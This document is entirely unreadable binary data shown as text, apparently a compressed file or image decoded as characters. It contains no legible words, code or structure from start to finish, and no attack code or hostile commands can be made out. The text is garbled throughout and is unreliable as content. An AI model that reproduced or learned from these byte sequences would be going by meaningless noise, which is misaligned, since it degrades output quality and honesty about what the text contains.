��|w?�i/�]�襤6�~.[��}�8l/�۞+�+�f��U��Ui��Y8I�ol���dsDn�}�OT��#ֺ[���>�N歸'RwȄ�֕W�	om����ı;Kd����P_By?l���n}0��y���VR��3H�SC)%i� m'�?|տM��Hƹ�gX#�?��� >jT��C��ɖe���22��@��٧ŷm�z�&w��}I$0���NOaڇ�'�%���A|����}�<�N�k���*��r�d��?Ҫ2R�2����-c�{Kj|�n�U��1n�f�R!���<,��n ��&���Ukh,-�D���ob?���%r��Ri�_кD��$r�p	�@�$���N��o�	<��r-fl������h���� *!F-v�����f��������Q���"�o�W[�IU$��M� ����㊆��e�Zh!r�_rs�ۏ�qN�lR�Ad�)�`Npµ�Bl�J /�w
mZ0���[1��k��|��d�3����ԣ+�e ��Ezɦ�x�S�[��V:3�P��e��E�L@ڐ�8�`sI�qR�E��  �Cb�qP�-!��.�I�ZP)��Ab3g ��9�h�gȨh��K�"����T{��H�
̔�HNE�jG�&ZV4���EiA��(⁁ph'����5���@x�+2I���o��Q���m���)0!S�@��sڝ�"�
��2q�;%2��Ia@��� ����"}:C�U)�,�
���ɠ�~)��`���e�>iЋ�\R��
b���d�`�T1�i�����
f���S4��9<�Az�Q�qH(��Sފ1�c�F�~�!�4	J(d Ty����@'.{,��A�@'/zz)
\ "�4i�S�Ԙ�E�|�K��c�"l����vˌ���"񽞁g ئ����ٳ�����%�(YI
3&0���
h��$��b����0�h]����~s��D�5]��Rkaz�lapS ��i���Ds!f��jSC�@3�Q������k}�!R���i�n��|������Zt����y���I�eκ4QO}[��J��Ail�z��%�[Qz,�h����<o��pB|�2�Dq��ϒ0��K��T�{�	�coK`���R�!+���F��Į i���
@��d���^HF�ir���i�;�#��)_z�������|r��9��=���#�bm���I��w?��i:�fq��,`��� f�!���h�P9���\��'���T�l�HE��˅�'�l��?Һ&�cf�:5q2�r�"*;��V\�d��x�' 
�_U��$���on��T�grrc��9���EǧfQ��"9f,�~���q��c���q,�do$ �	s����o4�'�� /��~ໂw,�,���p?jn-w�O�+q'���m�Y�X�'�O��ڳ��E�iiEx�
�
	�||c�U�d��L�Ӊ�[$��n�|`��(x�v��Ʃ� 	I�]�f5e��'�U��[3oZ����L���pT$�*~�q��+9Tgt� -�q�� &Y�4�����]�����x ���F1��8K���J<W+2��aϻk� �l�����u����Ȓ�C��)���%��:�^��v�~6H���w+�s� ��1Q�8��e,i� ʲL��	�2F a�r��p�3�Ji����)ƕ�����Ŋ�T�q��G� �k�f_t1�vBr���O�R&
kb��o�E����`~���R�[E&�aY\���x`���/�!��H�-n�~O�I���?fӧ��k�)|x �mwx�gK���<>4V��IcY#p�Â+�R�x�4�"�B*E0�`A�E�����X�)�4A�:ý	��-/cR^C@��桌N\�x�4��&Z' �lRppjJ��x��
�zL�/(��H��� �Rس�4&	�b�U�^Uv,�J�qH�	�$PI�
���@�R&NH��-��@� ��5�Qm����ۊc(sP��y�M1^�i�-�c�VJD*�ұ�X�4�D�M�y�bkD���h�QT�`@iFl�h�Q�v�g�ĉ'�)LqLtH����� �;sLH�3Hd2�`EDg�D��+
d`���A•z,u��E7sE�QF#S���XP7� +.q�VU1��EP��B�w�T� 3~S�m���/��M��4X��^��i�4k�I����]�����8=��bٷC\?�;F�� ��@ʹ޴FL:_x?�-�Ѳ�d��=ȭ`��Y�S��F�i�J���i�䨧���P@��$�6�l��Y�)�8�D��iH!�sީ��\��� f�[��ڻ����S�݉�m�]����bF������U����n�񁁐��T�[�[�s��2v���i���&z�EǤ[՞2�mg#�TV�6��P�ɸ�'j��i�]�Ik��# ��"���9� z|�qK�V��4��������>���>���"�9UE�Ԓ�B�~���	)�:�0���K����i�
�BUF8���۶s�j�EEܝ�rr_*���.�B&�\g|�q��Drc����4��/�wm��9���r{F��Ԗo^:Ј��$ҝ�8�0?��f�-�P_�rx���û�$n&�H\�eUF �[���f����� IG����K��d,w��q� ��~�6��n*�b��9.L#<*.��ߟ�)�b�C�X"�q���������i!F�ؼm*��x.�s��@?8���I�76�h-�aq'��@��v;��"�7�_z&uK����"�*Zi̊�ě6dx�8���K���Q�!��rcB�~l�ߥE)���>�nQ)e#/��m���1�<����KA?��ݍ�)0���d���??֮)]�]V�jQ�9/our*m��j�3�NH��#�ތ�Oqh1����Y�����cM�R-���}���3�����O�*J�U����nzW�px��Fx��k�I*�ǃ��ec��"H�\��!S���	rT��������ʑ1x��<`���NO�ڟh�!��)@�����#�ړ�%e%&���"VK�+��_ӏ��Q�&�Ybx|w
���r;���J2�ӿ�q���'Ԕ���\p2@��Z�d8+�2Q�1ơr�`۟�	����l4MV}.U�\����?�]~/��>/����c�9G��������ȯf3SV�ppt�TIJ�� ����K � &XqJ����+*ұ���cϊ��d���.�RP��C�Bx��T��>r*F��L��R��/М�� ���M#X�<��X9FEKe&-!�`�4��44S���i�C@��4���1^"G�d2��
���> H\R�23LE����W�o`�<�K[)=��%c�qMe�qړm�q@Y>����͸4X�
,(�rhl)E8�SL���4ra8r(�ɩ��H��>AE�8�LM谤]Nx���p�4�E��4��Kd($ҽ�E�f��͔X*@��d� -C[*��b� �V�q��zl��_�FuP�"�9��|��AH���+)-E��3�T��FPsL%R3J�B�Oj�
!�F��<❓F���F*��-��Bَ*�Em��p����#д)�KP>¸����uo#)MJe�I��FO��_�
�C�W�"d4ڷB���hB?����Aj���5MP��eP�pX��i%ٛa#$M�\��i9&�iR2w�� �*�A�4�aJ�7�&�݂q�|S�'���<��v������6Ѥ�����m�����D1���a�m=�f������!��+�a�)���� �_�� "�ր[��Ξ�;G���Ʉ�n��d�/�ŝ�!����I�%Ih�m�Z���y���
@b�2{g�ڲ����^٦��1�e�7��F���\��� ^MRM���I4�QmB������� 
�WI2wV�K*���m��&BA�އ%��%������)}iW$�2��<�r�À|��n͹:��g��7r���Uˋ�T�V�E�X��@�i5-8�!��� ���#����ԮF"8�ܑ�<x��{Vғ��FIr�LOS���Z;���Ⱦ��v#i<~��D�����h�d}��m`��v���
���ڥ~�F^���絇.oe-��G���qǞ3��ܢ�lI)?H�-$�Vy ����#8���&P�j�f��#viC񹜒������U�Ly^���!�G�P@B�9����#��t�� ����IO���-b��dd�>O~�I�_�Q̶�/�]<��I�Ef���M�����䰺���	u���9'���/��e��?:���7l{�e��U0���9��E�ٌ��J�PMjXݠ�џh�1Ϝ����Gñs�tw��j �e�9����)�:��|�4I}`s!�.�����^� _�)&�����e�H/B.�Y�s�a�<x��j�)6Կ�2�N/�� q�����ǈ�!��� lUZod�-�kX�y"�� ��?�9�r�zEF2�l�\��7T>�e��� ~(��� �V/qo8f���V| ��%��g�� 52R�QEE��2m���յ��(2�2�'�s��uo�n�a$�Ӛ4iÜ��Iaߏ�ߊ���M��}6�$Y-�2`���R� ���Zҵ+�>Vx��������F"x����he_Fv�m���l'�}�����׵�,rG�O&)c�v2V�ΙR�ր�-��@d���@�4�� ��^*F*Ú@Q�K��G"����+&*YBR�ɤ!yI���fJ���0)��Q�z"ŝqH�EqQC�y�*)?4�@�&��L�� ����� w<�5�����ڐt����)�&TF@榇f��L(=�1����,���N��L�Q�vW���/d��;,>+9�cHeL|��qE��q�c!p��Y����*�EG�L���&�'�	�[Д�z �ҡ6�ɡ�2� �K�P��;D�J�GC&)R0qJ��DӋl+T"�������{T�TASE��b��E��0� J�kD&RP>h`�����g��(���x�'ؐ�����`&O� �pqH����n�*MQi.ГT��DFsLF�e9�M��6j�ӥ����W&Dtb��w3��Y$j�ͳ�x5���l-���R3��R��c&�2��s,�n#jJM�/n$ ܾ@�_����:��Z1xC�9c���Rm��	$J�bUI���G���$�.�=���(M-W�dn*@�����'d��T�9d�?Ғhm0�* QaV;Y���6�D��c���PIq���ؚ#+b����(�X�U����~Az9T�Ҋm�r(%�g���R�'�K��1��Y��D8d�����D�����_�b.��`�)�`O����S+k��_�Ѝ�!������o���⭦��-r�w�9h"R3���{O����\��P���1),-�h/��E�b���c,s� x�?�'�_�4���1����-����n	�>��Z4�����{)��YL����"�`0w7!�A����ۓWERN�;KC3<���\�?��m���rĎ3���ڪ0��L%:_*�e�A�� ����yɧR��I�����w,���BÍ��*�����>�R��@�a�Ņ�o�H	�vNN�qߎs�u	%�io���4�'��/n�%H�u�t�&e�8 � �� �dq�ޥ������T� ����D�ۨx��� ;�� ����h����d���������RY����F�������+O�����i�̬{nl�~<�U�	��?;�Ȗi�xQI!M�`�@��|��8�v�Q�IX�ޭ���,�܏N4�`��� �x�r�Д$�T�=#2�[��(m������;��4�to(�i;��6[��4���s�gX��~�NI-l���rth.��^����������;0Fs�N #$���S�WF��6��K�-:�
D]�S�p\����{d�f�Y�3x��'F���g�:h��pl&� Gw�[J�ˋ}2����7�J�h9 e��C��y���/v�pml�[u��>��`�tT<{�+���x9�y4��\~n-�z�E�XK�И�]�S��#�G'-��֖���␬qz^���:F>�<��	�f�8��0�`g*��N�V��6db6��up�<���S�IՓ&Ҵ�\˵�D�Y l>n��p�2{b�*z_��5V�*g�����5Ik�;l&��M�N%�]T�A�)� J�w���7��ƙ�iz�������{��gE�Z<<���Tƈ�lʊ��LB(�qA"�.)�(w5,bҮ) ��e�sR�)(�%K�	�P�Br�4�
J�E[ �R�B��IHJn悢�)%�sRR�Ԍ]����n� � 	� W&�#4�@�I=��}��'�����s�4�
�6�r�
4�[�H��E�WD�ǃJ��T'�;A<SV+$��	��R����1R�1P���+�	(Pg�'�I�!�`*���PY�i42袩	�@�LEM `Q�E&�fl�������HD��`6�@�"��)Qi��8�HD��
 '��lh���zG�!QN��eJ�4;�hAd��U�&�p��il�(#�敌U�i�ud�Ȧ�� ��C��A�R�B�/�J �F2i�P��1ڐ��px�C�\�qTI��@�Y���#Q:��	M���o�V\�\�8�2#lL��aX#vm-d���go*��m�hɧa�H%`�6$Y��^� ҥb���E\���z��%Lw�m�=�9o��U���*�8x�:����qK�(q�*��)i��CO����(��}�~� 5jҶCۢl�k���ޚ�I�ϊ����NJ:wT
e9�$��U'�Sk`n%U+��������S'�8�L3���*���(���>+i�g��d{���#'�����w�8���5���[#[))<��G! �<���&�����ib����W%��C|wlc��3�訮*�&?��R[�/���B�m YA���3�K#Aj	� Se,�:o�/�+8� ���O��?�s�m�W�'�K�*��77<o[�I$� ��j�y1��ߢ�q�װ�Gpz������p9�O��Jp�#��-&y���m� �l��G<�;�JI+ac�e[�6���Y����$x�>+N1�|���4�����R�B.%�P�Ӱ,Wq�x\���k$�A,sU�C"�I"�iv69R�`� �4,]6*V�����g!��llw9�ps�g���8%R]�ɿ�����С��ҧ�����������|��"ӕ�������)����er�J�W<���)�Q_(������}I�R][�Ci �tp��̊��V,	 ��x9�B��}��Bi;;�BM@麌h�����N8d��<g�Y|��<�|Y���+4s9��!�ܾ�P9�����H���4���P]E&�quc�č�1(��L�?<�k�����jt�{w|����=Jy�=K�f�o;���/pG�d`�τ峪9!ѴMb]>R�ј���ȉ��~v�c+�n����=9��q]��v�β����X9�s�	�'�m�_�Ƴ�=�����I������C�����(��$c( ��^4�� i����H�h}EӺ���Zv�da+�@X���G�1�b㚥��K�)g��/7L���XëNh�=��m�L�_
ܓ��s��(J
��2���~�z4��0�w.-�%�!B����?ҡ�m$Ғf�J����o�����i�`��¹
r=����Q��F�L:y�M&=fFԠ@�w ����88���B��	M}�k��I���gr��ʌє�� ���x�i�Kh�M��Kk��N���T[�UD���	��~)E�E$tu\i;B!k��=���H �j�~��9"�y\^�u��ٳ��g`J�P�W�8�4��{����_�<J�n$��~�T� �� 8��զKj�����\�5��u��U�߽i�3�$іL*j_�v���o��s���O#�^��ʭw�<\�<�:fĊ��h�(��b�l�S�P\P!iG�/'jO��� 0�4�Q�=�Y`�w�Rqޤ�I'4�VU⡗Z�H&��$^MK) ��B�!��)!9���H��
Θ�O��dT�:Ԍ�

U�/%+za@������Gz�J+�"�9-��z*W?�	�G#4�
�x�*Z`��"�D�x�T�	�Ӻ$ԧl$)�T"�f�nKcH�6N<�Z,����"8<�A4���L���5�aP"
�����qB@�`��FZ �P�ROj ��� �*c� C�<Py� F�ҫ�b��E:Bd �ڦ�Z�jm2l�Nh�ad�i�`ђ����%�d�ڄ2�V��lg�R�+"��*�����͜R(�hB���`!r1�����_/ЍE�;��3�hl:n]�aO�S�jʃ�z-��7��s,�[?4�f��b2G��D�F�z�d�vC
�{���}�݈z����6s��B6����!$������X&�l�^|r=��U:��D�7n,��a�4EX7F��0m�����ծ�2��IYa�e�";�|~v9��Y�'��+ml���hK�e��X�d�s�����Mތ�k�̆=�;�.�p�q����4�JW�Oj�K��p
��<��G���9JmВ�C0;o"{A䃀>��wZH��b��G-į-���e-��q���Oz����m���]�ĉ
�k#s�BQS8 �'�VӢMY���H��Wb9s� ��dxj�T}�n�[è�H�f<3+�f���g#*9�Zc��Q�]������9��JAf(q�q�x��z���Wʶ:�v���㝕��G�0���⯔+[!�W�
�]5œO-�B!;ĮT�+��8�'�?�JYm]�� ��'U��X�a|��_���CC+l��$�*�,Ƿs�|�ɫ���� Rd�uF�����7O����5?ñ@�-��63#F�nx`N9��)r��C�]]1+��:�|SY@ז� �l��?�aT��`V�pIH�\�q��{�O4#T��ț�0ᣙ+��1ۂA�5'L�2┒4�Km:emE�a�֌�U��)RFӎ͎݉5T���M���-~�����K�Kq.Ѽ�q��� �J2uC��m�Oq�;��y&�����Y�3A9 &@�� �N/#WL����N�¯�HK�t�����vw���F�{+m��8$v�����H痙&�Dk���� U5�~�������xl�;���qW/�Ol��3A��>��a7/���ӄ�]�X�`'<Q� �E�X�3[te���ֵ���7�L��u,� =�>?j��8��E�M�m�O� �+�	�R�,��[����7&���]"��7����F�j�g��]�H�b�����s� Rq�k��=O�3о��'����8��ݭ�v��#���jc����˗�r��^��'J�]������V�gl�n���� �ZKϔ�Q�|8���~�[�������$P�,w)�9bC�R>�51� R�TS�kc7B��JM+��g�/g�2�n8*[q㊧�c�����^���?��E�E��ݗ�5�̭!ʨ+ � y��e�%�#�B� �W��z4������α�����"�����#<���ϧ@���X��Ԗ���zޟy%��K�'���	̡׎$�	�J^
��K��ӔM���C�un�������M��)#���ԁ6�S�N���9ό%���I.��F?;{tz֓�i�Kik'O�8�8�E��]�����{{N	�+��$���вBI�+6���%�ͦ�.�H IspU��{vȬ��#�z��5$�Te���iz��_\J� i�������Ȩj���n�m�:]�,�i�,BQ3&��g����v�ⵄ�RVa��'Smp��W�IS�?6>>��f��&R��jGm�Z�z�&e[�����W���+.�g�����ѻ5�r~���R�X����K���E��i2�ڤ`d�ƅ&9����`jYKb�F�"��@*]�
?R(�"��	̽�M"%8�hR@)1�w5X'�AH��&�B�jZ*�N�T	��Lg�46:3�M��L%���l�h�Nj��A�����#ɥv:��Hf'����3�)�J,��	���*�*{�ڀ0���) .�T�dƄw��,:��i&&˪w��VC/�Ǣ�0~i��6���	�f��D9���#�Ԁ¹�YBhDϚ`\���� NH8��D/�����D:�LD��@94��Pc��+�hJ^�N�E1�)�2]~*�@�y.%) x�۵*Er�B�F�v����g4ZE��Ru���b�=�P���E �&����E; �^�9�tin��S]:�{SD�4�1]�v�m=���J�9�r7M�}�wf�'�qz6v��lA��Y��	�*�ovx��7l5�,a����?4�؟�os�F�7���|�C[�d\�M��O�I!��rK}��1�+Z�&�]��r"��d�9�R�KCql#��HcYK[r �9��
?�Tz��k~��lD��
�c������W�<�=h�B�r���O�V�oFn�w�]Z�4�K$[�(lz(��nG<��5*鱺�����V��h��>���cBn=ĞB����$VV��t�PƝo$0�"�y��n�p$�|w` 	<�G ��)�"O�g\�g`��vD�rO�ǟ֪2�[_��3�W$�1%��zQz�2� 灓��>�4��i�a&s��ڃ!���{��5J-�l�$�ѰL.�[z� ¯�����j�U��+�F��L����� �� ������ H��99�y%7_�茚�{��y[�X�d�$D��>��>M]��~�SObz���补e�ia��~�����3K��KG����mM����x&"9b` $�������"uɮ���q[��	/�$��[�-avW{���(N��|Q�]���i�� V]��HuB��jo�5���!BV�I#l�G��� ~��qb�8�J��G>LЋ�q_\-�t{{Xa�l� �K�����m���v����G$���٢��Ԏ���?OiF�Yxa��� �{����!۲>&Y/����_����v�1�̞���y!r �?���_"C��<��7�η���te�v7wZu��kr�%���R@A��U��@8 �s?>S_Co�j,�g��±t��ko�ϧ
nN99bI?�#��埑��7Ǉ�}-q����tֵm
�i�C����V`�p9c���Ԓi�7����5�����}s=��L���7�� .������.<�ѫmKN�����ա�}�h$������I�ܯ��;�_�^Y�� �^[8�-km�<�#�DL�W���r5�N�|l�\k:�vI5�0�#ʈ��!��;arO�1��M5�=7I������0�o<jQd��7u ��@'+���R���-MUI����6�mg1_]��*L��;��?�%��*�5D������;�[-��$�	�*�q��l`21��*a��l%�(�7��Z��bp2ˁ��pq�ޯ$u�0�����8������`���$��(`�d�ry�58���r�N���ޑ�8��{�0 %�F�ϟ�Q��+hE�� 2�Ԡ��๞yc1\j0z��ۂȠ�i^qϊ!�������Ts��J:VUh��C?�����Z���܄���5п�3E������uѨ-o,����i��d�K��e�H��N8��W|?�_<�^[��f�>�td�]Qi�j66O�&�i�p���[Ń�_#���Bɟ�+;����Ӛ���}5�O]zJ��34R
�=���ڹ��S�����������C}�C�Mq��};��	�1
y �cڼ��ɤzP�)���w:s[iz�E;��P�8'���v�d�{�G�C�M����K�-b�g���?�7aX���v @�tG3�fy0-�{L�$W����&jJxY~?F�W���K*�=� S���G��_��_�v�x	(�K�(�`+ ⥌VL�м���ş94�Ա��(��4q�Ծ�B�R`'(�i1�ԂjJ��j��i"��+0�4#T' �!i;Ԕ�Hh��R���R0'ګ�P"�â��f�c��0x��aJdU2S��Y�E�@JHvIA��	M!6H\S�Y�YRI8��H_���;T����%�'h�N�fc⎐�t�&\��D� .x"1�h@�e+�!I4�*�sN�d:}��i	�-�xtǑڥ�f*��	��T"F8�+4�^9���!�� W�*r($�b��4�E3�4X���Խ�	|�hi%H���д��M�Zli.eU prqޕF�X���py�bh�ި�`in��8��L2�f�1P�R�D��N>�u�rO��GG�@�"��ͽ�� ���5ve%�g�S��6J�`����O4$v�2et����jq��)j�h@���Q� �5�J�r��z��pS�$�p�S�F�Q�Y���Uc���9b������c�E�,�(�T+�wl�����?�hk��ʡ�20��?!F����$؛KF���ݥ;G�܃�����?�V�4�ev�Xʲ�ȱ@�sd�̸�y� q�
��N���S�o���܃�(��bx��	J^�DnT���3q��Kg<�qۿ�r�4B��e��$2�d	���qv9��{g����g�-�Sz-D\α�	A��8ڸ�$s��*�L��M��������ߖn98�1�9�ƞ�j]�"�$�&�B|s��S���+Mi
�:��e�R��B�@�I$�G���Լ��5��Z8���my�{m-: g�]"2��,��#���?u��Ti<*1��$n�$ĥ���N�#�O��r�Us�XҺV�\v��+�=9��.'tc�9���=�ta�%�<}���W��>�������e��?ᣙ�y���d$�?ֽ~8*����?/$�q�O�]_�����6��s"H��r��eU{g�b�y�T�q<���N�O��!���;�j1�9ތ�0�~{W_9�$v���ɝ��i%�鋨c��}2m��*�sۓ�y W.I��ΈE%�"�ƫ�w�Ge�	�� RRA�U�9�;�03\�m$o��oF�C�dѴ�E�+8P����n}��>qؓ�V��f��f�U������r:�7�)�'�($��FT���q�����9���� w��:��]%ss֙�jz����s  P�3��k��w&�ߟ�1Vr��+�f��4zoI��;)��I23���|��ׇ��|��_��� 
��t����Йleӕ�Hz1&W;X���j�����d�f~�����K�w1>M��*�}� ���V�<���j"�<���?����'�fz����]� @?&q��˜��Xn����'�}#��4���PX��ɨ�<������� w���V�i���A�����١s�u�%
8�q��;���p�H����ҿX��{�>��an@����~Q��<�4���`��lZ{_�~�r5���g�D��~r3�1O� �z�K�x�5�=k�WF�꿏[xX�Cwc�68#�(' �3���ǒ��C�x�oO�׮����Ҭd�U��i���>ՖO��s�Ѵ?�2G�v7���L������@�&x���T�����/��꙼�`����.�����JԠ���L���DReA��r>�ϓƜ5$k*2�c}c��=�����Y�L�O�o����P����<N<��������ԥ�;N�����[�e���P�m<�"�nц��g�$2�� b�pt�Ȕկ��Ϩ�	��A�K�:j>[�\Mwb�	��ƣk��;G~{�������'�C&���k�]��tޞ��4K�9���.0��H&3�<WJ���/�T����s<Y�+���6� L~�h�smo�4�D��2�v@`�܅_�������'�\6��i�͌�Y���	io�Ks�V�u;]Jb�p�< >��K~��4�k��ى�KmpB���j�����h�>�}D��g�H��D���������S�NF?~k����u��3��Ӝ.x����~���<ay�K@)#56 $ �t.��(c�w�sR��8�Ƅ�ni	�h}7j�У� VC�I���]¤b7w�c]��V[���(*/Bӯ��h���%&�40L��H�U�Ke�	֧���+ �SZ�����^C=d椪3PY����;0���#,�O&�W�4�520/TM�s�\Gd��B��EO"��Qh��IؘR��Б���)0H���$ƨE��b�v��V"� �(ae�v�eq��	<U[1O�K���1U�i� ��IH����x�7P0����"���`��@���8�S�y�
��@����j��� >���-*�g�k�U����Rd�i�4/p���k�K�'*��S(^Lա|
/aB�Nq��5�C�R��nMU�k�y��k$8&��c�T�h�zVM�<��2�|O��٪��j�.�$?�P�j�"�'�4�w�j�D(�&9�1��n�G��=�;y�q�����>>�I�Յ���6*q�T[�}��ch����kfi����h=A ۖ�0}ǁ���h�����@$+ơK��9� |�sR�"�ղ/=W(�H�T �T��$�����ɤ�[cqG{x%�R �O�;r{��T#rФڍjD5���Րm!N�A�y>SW&�FqM������[�H����� HU`  ��I���M�%����J��Y�-,��E�mU s�I$�  �$��ˎ8�I��x��C뱕L��.���'��N �%H���c`�o,3�x_�=� ��i��v/j��2��T�\��;1۟�Q�*N����-6��k4D[�eA����A��ZE��5o���m�Q��x�cI�"nf�$�p1�=�y�)�HMU3Q՚�Li[]ߛ8-"t�}tJW,�т2sϊ��I@�y~nL������YtU���3]L��F�y���ҽHxx��{�t����tk�[�~������[�I���Rw&y��s�Aj�~J�j:3�	I��{��ҚK~7O�M;�N�c4��T��pG�	�,��gN,=X��֟�\�x�\�nb0Kʑ$gr��r{0�?$W+��:�6��U�Z��O#]izu��L煜BѶ���Fb���%� &p]a���N��"�|�A,�2[ف��#�Tq�p{!�9���I��2�l֝W�YJ����mp�Y¸�C? �?(ⶇ��cv����gȫ��$�G&�(n��uˋq S��P�<���<���� s�h�����:�J�V�쇪$������k� �`�s�⹧���uc�G�Zh�z$WK�t�y�!`���b1�#��'���of��[a-.oGUY\�Y�V%���;U� �La�prN�3��̬�[l��xƒ70\�n��"C���!��w�F�jܓ]��./�C��j���n�œ��<��M�)>�
������������C�HdZi�S�i�j�ݪm�/���g'�J�#�I p �����9E'�_6�g}y-��i7w*�5���*�| �s�r>i5+mt\\i rI��E5����8	��Eh�r�%Q�C �s�-7L�F�n�F��C�߀W��֕�n��6�	�8��v�4M$��$WMa��Ao
0������\c'��rx>��\QJM��c`��:��0Ȓ��b�i� ��M��AKh��n����GVҬob}�:F��e�����W���� �����XN6r����XvŨj���*mpr22���@��]0� S��VsK��/�ty���?�l�K�R�9B�!���#��^�<�r_6��s�Ѥ^����ײX����uh�A�g�ƮX0�Z�Y2���;굒u-�ַ�Gkj��Gl��e��$�����	���l����gD<�� 5�@����.�m�]/P������
�������^\�8�h�u(�d��.ڕ�����D�Q*+���.���
Ϗ�o�oC��zW����,55��6���#2),�Tn�������
n/K�,�1�%�q��R:GOR��[��-��:�HHܘ!�v���Wd��^���9%�7� �~��t��X� -���xg���g%�� �<���\��i�2:�g�Eqf����j
��Ip�� %�����@#w��X�6�|eg��w�Kxb��Pi��h\x�,�z�|O?�P������_����.x�?���F2�<	,2,����!��+�MIZ<�[OT)"�� N)0l���ec����s�� L^E�8�EX�S��
A�AHRQ� B��M"��lT��Y_�i6Y��`|T��j�64#Dk����% -@�Bi��f���P?j��1�a�h�=d;c�y�T�� c���E},��ާ�\��,���P����B,�� )"@�2��ڡ�K���ӊd(��/��Qb����Li<ԕZ0�U*$�Sn��H�4�%�_���=�c� ����QG\��D��Ad�ۊ@`<P0'�1��ǽ!3/nh jn9�e����p)�(��4���9"� ��m�bdn���@&楖�L{sO�ȼ�5�A�& ����7=�/*pH��br)<f�Rb�.;�hvk���j`j.b�h�ME�<��Qr�lb�W�3e�S�����+E�{;�F%{�\�ݛ
!, -⮈ݛ�EWb	#��%������i�"�ƱJ�<�TZH�ٰ��	c �*(݌���5Q�$�xȔ��*��	�s�j����E�@󥳨yR���3�
Q���3)Xt�q��.8��X��q����}�*��[F�XJ��9����%(��������D���H�*�B�j�x'���� M)r3���@�VI��i%x���!v9'����qm��.2IR[)��,���{dle�00;�߶)����<x��
���	#��H��8�O>@�ฮH�&��e���#�Ba���$�|�
�m�ȪT������˪j�cFoVa+g���x��A�+���PF�߫Z�\�X����nfSܠ����)8�9��jM�3��I�����7�6
��07�^(X��r=��3��R�>� �Ss�8���u�uw����7��\[�u��� ���$km�G9����;W=/���������]Y�Q�R_�D�2dF�;�"�>�O�5��*�I�3����z;��[�,M�鿈�Z&�=�  ��|��|��Óʾ�ً�~Ήn�uy����O x� ���*Aߎ3�c��&�[:x��C�������ƫw�>�C#n%�p;�d�qڈBY%�+"|`���d���}K9Һ'@�1��)�x`�����~��=��矕9�����{�u���>�����7�mRQ�D{A����^F8'�Q��9?���_Kh��E�zx�+)����]�p;q��o5ɓȔ�gD0$��Ғ���-�K3<,bR����9� �c�w�w��uGR�4�Fn�&M^V�u/5�, ���)<�9g����U���tsz�Vt���Ky'��QI���
��ā�<V��ϥٓ�q��Н����s+��{d"(b���ghA�	''�� �&���ŭ&s�?T���t�i}sud�dE��]G(;g�d��f���ƥ?��^^F�1��jX�����@�F��U-ac��$�\�sy ����񠕻1s�6�C�X��2�F�� Z$c�ώsC��QQ��/c�}?���u+N������x.==� �A8��$вxը���&h4����;]uŕ݀����Tb�V�J�1��(y<Z�b�zl�7O�m���$�i#c?�C������Md���?!{f��?Z,�m)�Ʒ+q4��� � 09��=��?[�?!:�6�gV}S��x����5ſ�]�B� *�X}��2�I�T8��襯�e�^A�:v�g#�X%���dc(�T���<���>M�$��ԕJ&�K��ӲIjt�]#�k��^G琓��.ry���/������T|�R\n��K���4�nձ�-��d?���[)ěx*{�܁\����9#']��@k[M"���YR-��Ii� {x<�s���Yl��]#]�Yiڶ���o��1,��� -�b]�8=��<�0{T3T�WD���4ꏠ�����hF-*����/	b	*��v��`Wv�)��+9r�0��E��=m���I�K�H��g�l�&c�q������ߊ�����/��6x�avt�O���z5�>�ju$�*<�+G A�h;n�8�3x��4m��q��j�뾘�b��u�$��WSB
E9�1�=ќ`��0<�+���Nk�~�=<Y㓭�$_M4�}6�u�����<��bG$��Y���Q����W@Zj�����N��@^;�Ցn����7.O8 ���$��(�>�Y|X��.���r�����zK�-�к�����c��y��q�Ǵ�$d�`�WFL)����}�h�T������^��C��Ռ�J����F����mb|O5������oh��/�ۥ&��.��\� �A�FGb{������`��?O�q�^<��R�� f{��Xk:d��r���tu�����5�C$rǔ]�5����j�Y*��b�~b /*���{i4	��}���/5%�pi�&#�)��P��"���'�,NE�M&	t�e��N�P���4���@)-��&RZ���f◲��◱�"sLt	�������S=Z/��`H#o��L�'�)]v:�ųE�����]S$M�aG�@d�<Rl�����D�c �M�ROaI1�\c�L�D�!��Go40H���(�XD 
�Kd���kcL�ERT&�� 
L	+��& m�j`U�6a<RliYS��ID h`�x�UZ$��vCq�;��@�ry����EP2آ��Y��(����Bl�0>�P�4�c�v�Z���� ̓LhZB1��l�;�[�0iҕ 	Ѐx� ��4t$qI!2H4�!x�T�;�9��\�j�Ѕd#�&�ޕ�x&��t�C���I��
�z:�F���=��2ʉYՎY�)���(,rq��?D���lL]����sZ�Q�')+=�b����\�c��ԭ�ˢ�:��$YF�K* 2I����*&���r5�ʩky��1����ߊ8�?�r�{A�/q$��R,Ǚ�����~���Sj������s�n^%fV8`I��v�<���{a<��+_TJ�����I2�� v�qZ(�!�����5���-����p	 �� vG�3���\b��I�ٖڜ�B��P�_VI��<�#>s��r���r��)ㄬAm��R�-��_��O�h���ń���y�h�T�s�?�ϓBtއZJ�5˞��������Q�?^aE� �1�s�Ȭ�wl��F����;�t�5-B��-<@"V7.	��� �[��>)��'&ϟ����ι�������H�}�
�G�@-+�� ����c�nL�2����~��5�o�N�=kP���Xd���Fy�٬r�-7����ޏi���[m.&�H�H�h�E2w�c��}�� j��G�gd#n�n�����[�GX��mQD��t�8�H��,So�YoȄU�m������� ӭ*��4>��]ǘ�e#�bx#�����o+���8�ym�
������j���J�Z�����ғ>3�� �i���,,��c���Yҭ4HtO�+[HՊ9� bU�G�翜���m������Y=��}PMkp���qr.#u݀Q�e��f�s�ѻ��:� �zj�mg]X�	X��ĚL�ٴvQ�%|s�+���"���ɗ4 ���<�Z�^��y��]}&�U���G>��#h!���'��������9��7��-���m~����.,#襵�30F\�`@ �9��pc�bK�i���l��]3�^O���w��<׎9W�v��A� �q��e?>Mi���Vw�!�%�@�iz.��3�덊�0q���1ߎrk�'�'�Θ����Rn��H�V��[X�̮��r���w���Ee�����XSzEt[���)��+#ƂE8�H�3�'���a%KF�K�]>���"U<��y�g����NV�1J���Վ�f�m��q�Ϊ���$������5m+`�yQ�]h2\k��櫯]�6)K`6�HI!�)�ry'<w�K��_�٬m��MBKY����gd�G���I�ٌ����j\��ln������ ���*) g ��<~��q�"e��FӺ[̱��*Q� ����LτQ����"�O�:���+)��Im�E )��Fs�c��r}H�!zG�k� K:"���ť���s���$b\������f����5�3��CTqڗ�}oO�ozW[hnc�1-��[��8�C;���8���c�����Ӄ�24��]�e�z�D�Q�ire����<�.T�'���3�|� �n��|���Z=�~��N�i�6�"y�2^'��� �T���aڸ2x�.����7Y]��w�_���G�ukf�G�����7d�W+� ��sYAmZѦGIѪ�#�Z�I%��Yem�0�;�|+zNG�9����Ur�󯨿G:WY�ۨz:�,"�?��� ��S�i��W��ϖ=O�����ç��i=E����^$�R�A$o��6���ש	��l�e	�����	